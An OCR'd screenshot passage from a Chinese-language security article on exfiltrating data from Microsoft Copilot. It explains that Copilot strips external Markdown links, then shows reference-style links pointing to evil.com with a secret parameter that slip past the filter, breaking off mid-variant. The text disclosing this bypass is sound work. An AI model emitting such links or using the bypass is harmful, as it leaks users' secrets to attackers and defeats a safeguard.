
这种方法的问题在于，Copilot 在用户有机会点击这些链接之
前，就会从聊天历史中删除外部的Markdown 链接。
Markdown链接类似下方格式的文本，它们在客户端渲染时可
以点击。
[Link display text](https://www.evil.com?param=
<secret>)
解决方案会确保仅将安全链接目标（即内部网页）呈现为用户
可点击的链接。
关于Markdown，其内容总比你想象的要多，比如下面引用样
式的Markdown链接就不会被Microsoft有效识别：
[
Link
 display text
]
[
ref
]
[
ref
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secret
>
还有一些未被删除的变体，比如：
[
Link
 display text
]